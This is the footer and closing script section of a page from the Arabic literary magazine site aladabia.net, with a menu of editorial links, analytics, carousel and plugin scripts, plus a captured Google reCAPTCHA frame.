                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"31414","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WTzYmW3FakSXvaaSosGVdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143691999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>